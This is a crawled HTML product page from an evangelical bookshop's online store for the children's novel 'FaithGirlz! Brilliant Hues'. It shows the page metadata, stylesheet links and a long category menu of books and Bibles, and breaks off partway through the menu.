

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ardsbookshop.com/faithgirlz-brilliant-hues.html
body_size: 31977
content:
<!doctype html>
<html lang="en-gb">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="FaithGirlz! Brilliant Hues"/>
<meta name="description" content="FaithGirlz! Brilliant Hues (9780310726685). Author: Naomi Kinsman. Series: Sadie&#039;s Sketchbook. Publisher: Zondervan. "/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>FaithGirlz! Brilliant Hues</title>
                <link rel="stylesheet" type="text/css" media="all" href="https://www.ardsbookshop.com/static/version1758104557/_cache/merged/a70ad3b5cdea89be78c63b4333b10fb9.css" />
<link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://www.ardsbookshop.com/static/version1758104557/frontend/Smartwave/porto_child/en_GB/css/styles-l.css" />
<link rel="stylesheet" type="text/css" media="print" href="https://www.ardsbookshop.com/static/version1758104557/frontend/Smartwave/porto_child/en_GB/css/print.css" />


<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link rel="icon" type="image/x-icon" href="https://www.ardsbookshop.com/media/favicon/websites/1/Scrabo.gif" />
<link rel="shortcut icon" type="image/x-icon" href="https://www.ardsbookshop.com/media/favicon/websites/1/Scrabo.gif" />
<link rel="canonical" href="https://www.ardsbookshop.com/faithgirlz-brilliant-hues.html" />
        <link rel='stylesheet' href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://www.ardsbookshop.com/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.ardsbookshop.com/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.ardsbookshop.com/media/porto/web/css/header/type20.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.ardsbookshop.com/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.ardsbookshop.com/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.ardsbookshop.com/media/porto/configed_css/settings_default.css">




    

<meta name="twitter:title" content="FaithGirlz! Brilliant Hues" />
<meta name="twitter:description" content="Author: Naomi KinsmanSeries: Sadie&#039;s SketchbookPublisher: ZondervanSketching A Whole New Life Won&#039;t Be Easy Life comes full circle for Sadie as she heads back to Menlo Park, California.  ..." />
<meta name="twitter:image" content="https://www.ardsbookshop.com/media/catalog/product/cache/f37f40fac2a7f4f1216822a65073de58/9/7/9780310726685_2.jpg" />
<meta name="twitter:url" content="https://www.ardsbookshop.com/faithgirlz-brilliant-hues.html" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@ardsbookshop" />
<meta name="twitter:creator" content="Ards Evangelical Bookshop" />

<meta property="og:title" content="FaithGirlz! Brilliant Hues" />
<meta property="og:description" content="Author: Naomi KinsmanSeries: Sadie&#039;s SketchbookPublisher: ZondervanSketching A Whole New Life Won&#039;t Be Easy Life comes full circle for Sadie as she heads back to Menlo Park, California.  ..." />
<meta property="og:image" content="https://www.ardsbookshop.com/media/catalog/product/cache/f37f40fac2a7f4f1216822a65073de58/9/7/9780310726685_2.jpg" />
<meta property="og:url" content="https://www.ardsbookshop.com/faithgirlz-brilliant-hues.html" />
<meta property="og:type" content="og:product" />
<meta property="product:price:currency"
      content="GBP"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.ardsbookshop.com/static/version1758104557/frontend/Smartwave/porto_child/en_GB/images/loader-2.gif"}}'
        id="html-body" class="catalog-product-view product-faithgirlz-brilliant-hues  layout-1140 wide mobile-sticky am-porto-cmtb page-layout-1column">
        



    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie"
         id="notice-cookie-block">
        <div role="document" class="content" tabindex="0">
            <p>
                <strong>We use cookies to make your experience better.</strong>
                <span>To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies.                </span>
                <a href="https://www.ardsbookshop.com/privacy-policy-cookie-restriction-mode/">Learn more</a>.            </p>
            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Allow Cookies</span>
                </button>
            </div>
        </div>
    </div>
        


<div class="page-wrapper"><header class="page-header type20" >
  <div class="main-panel-top">
      <div class="container">
          <div class="main-panel-inner">
              <div class="panel wrapper">
                <div class="header-left">
                  <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="custom-html"><h6 class="mb-0 text-color-light"></h6></div></div> 
                </div>
                <div class="header-right">
                  <div class="panel header show-icon-tablet">
                    <div class="top-links-icon">
                      <a href="javascript:;">Links</a>
                    </div>
                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Open 10am-4:30pm Mon to Sat. Closed Thurs.'"></span>
                <!-- /ko -->
    </li>
        
<!-- BLOCK customer --><!-- /BLOCK customer --><li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Compare        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>

<li class="link authorization-link" data-label="or">
    <a href="https://www.ardsbookshop.com/customer/account/login/referer/aHR0cHM6Ly93d3cuYXJkc2Jvb2tzaG9wLmNvbS9mYWl0aGdpcmx6LWJyaWxsaWFudC1odWVzLmh0bWw~/"        >Sign In</a>
</li>
<li><a href="https://www.ardsbookshop.com/contact">Contact Us</a></li><li><a href="https://www.ardsbookshop.com/customer/account/create/" id="id9mW1hWMx" >Create an Account</a></li></ul>                  </div>
                  <div class="panel header">
                                                          </div>
                  <div class="custom-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="custom-html"><h6 class="mb-0 text-color-light"></h6></div></div></div>                </div>
              </div>
          </div>
      </div>
  </div>
  <div class="header-main">
    <div class="header content">
      <div class="header-row">
      <div class="header-left">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
            <a class="logo" href="https://www.ardsbookshop.com/" title="Ards Evangelical Bookshop">
        <img src="https://www.ardsbookshop.com/media/logo/websites/1/EmptyPixel.png"
             alt="Ards Evangelical Bookshop"
             width="170"                     />
    </a>
            <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        
    <li class="ui-menu-item level0">
        <a href="https://www.ardsbookshop.com/" class="level-top"><span>Home</span></a>
    </li>
<li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books" class="level-top" title="Books"><span>Books</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/adult-colouring-books" title="Adult Colouring Books"><span>Adult Colouring Books</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/apologetics" title="Apologetics"><span>Apologetics</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/apologetics/apologetics" title="Apologetics"><span>Apologetics</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/apologetics/creation-and-science" title="Creation and Science"><span>Creation and Science</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/apologetics/cults-and-the-occult" title="Cults and the Occult"><span>Cults and the Occult</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/apologetics/ethics-and-contemporary-issues" title="Ethics and Contemporary Issues"><span>Ethics and Contemporary Issues</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/apologetics/world-religions" title="World Religions"><span>World Religions</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/audio-books" title="Audio Books"><span>Audio Books</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/biography-and-autobiography" title="Biography and Autobiography"><span>Biography and Autobiography</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/christian-life" title="Christian Life"><span>Christian Life</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/church-and-bible-history" title="Church and Bible History"><span>Church and Bible History</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-bible-history/bible-history-and-background" title="Bible History and Background"><span>Bible History and Background</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-bible-history/bible-texts-and-translation" title="Bible Texts and Translation"><span>Bible Texts and Translation</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-bible-history/church-history" title="Church History"><span>Church History</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-bible-history/hymnology" title="Hymnology"><span>Hymnology</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources" title="Church and Pastoral Resources"><span>Church and Pastoral Resources</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/bereavement" title="Bereavement"><span>Bereavement</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/church-doctrine-and-practice" title="Church Doctrine and Practice"><span>Church Doctrine and Practice</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/church-prayer-books" title="Church Prayer Books"><span>Church Prayer Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/counselling" title="Counselling"><span>Counselling</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/discipleship" title="Discipleship"><span>Discipleship</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/evangelism-and-missions" title="Evangelism and Missions"><span>Evangelism and Missions</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/foreign-language-literature" title="Foreign Language Literature"><span>Foreign Language Literature</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/gospel-tracts-and-booklets" title="Gospel Tracts and Booklets"><span>Gospel Tracts and Booklets</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/leadership" title="Leadership"><span>Leadership</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/pastoral-and-ministry-helps" title="Pastoral and Ministry Helps"><span>Pastoral and Ministry Helps</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/preaching-teaching-and-sermons" title="Preaching Teaching and Sermons"><span>Preaching Teaching and Sermons</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/worship" title="Worship"><span>Worship</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/classics" title="Classics"><span>Classics</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/devotional-reading" title="Devotional Reading"><span>Devotional Reading</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/devotional-reading/christmas-and-advent-books" title="Christmas and Advent Books"><span>Christmas and Advent Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/devotional-reading/daily-readings-and-devotionals" title="Daily Readings and Devotionals"><span>Daily Readings and Devotionals</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/devotional-reading/easter-and-lent-books" title="Easter and Lent Books"><span>Easter and Lent Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/devotional-reading/poetry" title="Poetry"><span>Poetry</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/devotional-reading/prayer" title="Prayer"><span>Prayer</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/fiction" title="Fiction"><span>Fiction</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/home-and-family" title="Home and Family"><span>Home and Family</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/home-and-family/home-and-family" title="Home and Family"><span>Home and Family</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/home-and-family/marriage-and-relationships" title="Marriage and Relationships"><span>Marriage and Relationships</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/home-and-family/parenting" title="Parenting"><span>Parenting</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/music-and-hymn-books" title="Music and Hymn Books"><span>Music and Hymn Books</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/other-books" title="Other Books"><span>Other Books</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/other-books/gift-books" title="Gift Books"><span>Gift Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/other-books/health" title="Health"><span>Health</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/other-books/large-print-books" title="Large Print Books"><span>Large Print Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/other-books/puzzle-books" title="Puzzle Books"><span>Puzzle Books</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/prophecy" title="Prophecy"><span>Prophecy</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/reference-and-study" title="Reference and Study"><span>Reference and Study</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/atlas-geography-and-archeology" title="Atlas Geography and Archeology"><span>Atlas Geography and Archeology</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/bible-character-books" title="Bible Character Books"><span>Bible Character Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/bible-commentaries" title="Bible Commentaries"><span>Bible Commentaries</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/bible-study-charts" title="Bible Study Charts"><span>Bible Study Charts</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/biblical-languages" title="Biblical Languages"><span>Biblical Languages</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/collected-sets" title="Collected Sets"><span>Collected Sets</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/commentaries-by-book" title="Commentaries by Book"><span>Commentaries by Book</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/concordances" title="Concordances"><span>Concordances</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/dictionaries-and-encyclopedias" title="Dictionaries and Encyclopedias"><span>Dictionaries and Encyclopedias</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/general-bible-study" title="General Bible Study"><span>General Bible Study</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/handbook-introduction-and-survey" title="Handbook Introduction and Survey"><span>Handbook Introduction and Survey</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/helps-for-new-believers" title="Helps for New Believers"><span>Helps for New Believers</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/individual-group-bible-studies" title="Individual Group Bible Studies"><span>Individual Group Bible Studies</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/personal-bible-study" title="Personal Bible Study"><span>Personal Bible Study</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/topical-bible-studies" title="Topical Bible Studies"><span>Topical Bible Studies</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/typology-temple-and-tabernacle" title="Typology Temple and Tabernacle"><span>Typology Temple and Tabernacle</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/theology" title="Theology"><span>Theology</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/theology/holy-spirit" title="Holy Spirit"><span>Holy Spirit</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/theology/person-and-work-of-christ" title="Person and Work of Christ"><span>Person and Work of Christ</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/theology/the-godhead" title="The Godhead"><span>The Godhead</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/theology/theology" title="Theology"><span>Theology</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/bibles" class="level-top" title="Bibles"><span>Bibles</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/audio-bibles" title="Audio Bibles"><span>Audio Bibles</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/bibles/kjv" title="King James Version"><span>King James Version</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/kjv/kjv-compact-and-slim-bibles" title="KJV Compact and Slim Bibles"><span>KJV Compact and Slim Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/kjv/kjv-economy-and-new-testaments" title="KJV Economy and New Testaments"><span>KJV Economy and New Testaments</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/kjv/kjv-family-and-white-bibles" title="KJV Family and White Bibles"><span>KJV Family and White Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/kjv/kjv-large-print-bibles" title="KJV Large Print Bibles"><span>KJV Large Print Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/kjv/kjv-reference-bibles" title="KJV Reference Bibles"><span>KJV Reference Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/kjv/kjv-study-bibles" title="KJV Study Bibles"><span>KJV Study Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/kjv/kjv-wide-margin-bibles" title="KJV Wide Margin Bibles"><span>KJV Wide Margin Bibles</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/bibles/nkjv" title="New King James Version"><span>New King James Version</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nkjv/nkjv-compact-and-slim-bibles" title="NKJV Compact and Slim Bibles"><span>NKJV Compact and Slim Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nkjv/nkjv-economy-and-new-testaments" title="NKJV Economy and New Testaments"><span>NKJV Economy and New Testaments</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nkjv/nkjv-large-print-bibles" title="NKJV Large Print Bibles"><span>NKJV Large Print Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nkjv/nkjv-reference-bibles" title="NKJV Reference Bibles"><span>NKJV Reference Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nkjv/nkjv-study-bibles" title="NKJV Study Bibles"><span>NKJV Study Bibles</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/bibles/esv" title="English Standard Version"><span>English Standard Version</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/esv/esv-compact-and-slim-bibles" title="ESV Compact and Slim Bibles"><span>ESV Compact and Slim Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/esv/esv-economy-and-new-testaments" title="ESV Economy and New Testaments"><span>ESV Economy and New Testaments</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/esv/esv-journaling-bibles" title="ESV Journaling Bibles"><span>ESV Journaling Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/esv/esv-large-print-bibles" title="ESV Large Print Bibles"><span>ESV Large Print Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/esv/esv-reference-bibles" title="ESV Reference Bibles"><span>ESV Reference Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/esv/esv-study-bibles" title="ESV Study Bibles"><span>ESV Study Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/esv/esv-wide-margin-bibles" title="ESV Wide Margin Bibles"><span>ESV Wide Margin Bibles</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/bibles/niv" title="New International Version"><span>New International Version</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/niv/niv-compact-and-slim-bibles" title="NIV Compact and Slim Bibles"><span>NIV Compact and Slim Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/niv/niv-economy-and-new-testaments" title="NIV Economy and New Testaments"><span>NIV Economy and New Testaments</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/niv/niv-journaling-bibles" title="NIV Journaling Bibles"><span>NIV Journaling Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/niv/niv-large-print-bibles" title="NIV Large Print Bibles"><span>NIV Large Print Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/niv/niv-reference-bibles" title="NIV Reference Bibles"><span>NIV Reference Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/niv/niv-study-bibles" title="NIV Study Bibles"><span>NIV Study Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/niv/niv-text-bibles" title="NIV Text Bibles"><span>NIV Text Bibles</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/bibles/nlt" title="New Living Translation"><span>New Living Translation</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nlt/nlt-compact-and-slim-bibles" title="NLT Compact and Slim Bibles"><span>NLT Compact and Slim Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nlt/nlt-economy-and-new-testaments" title="NLT Economy and New Testaments"><span>NLT Economy and New Testaments</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nlt/nlt-large-print-bibles" title="NLT Large Print Bibles"><span>NLT Large Print Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nlt/nlt-reference-bibles" title="NLT Reference Bibles"><span>NLT Reference Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nlt/nlt-study-bibles" title="NLT Study Bibles"><span>NLT Study Bibles</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/amp" title="Amplified Bible"><span>Amplified Bible</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/darb" title="Darby Bible"><span>Darby Bible</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/foreign-language-bibles" title="Foreign Language Bibles"><span>Foreign Language Bibles</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/gnb" title="Good News Bible"><span>Good News Bible</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/csb" title="Christian Standard Bible"><span>Christian Standard Bible</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/hcsb" title="Holman Christian Standard Bible"><span>Holman Christian Standard Bible</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/interlinear-bibles" title="Interlinear Bibles"><span>Interlinear Bibles</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/mess" title="Message Bible"><span>Message Bible</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/net" title="NET Bible Translation"><span>NET Bible Translation</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/nasb" title="New American Standard Bible"><span>New American Standard 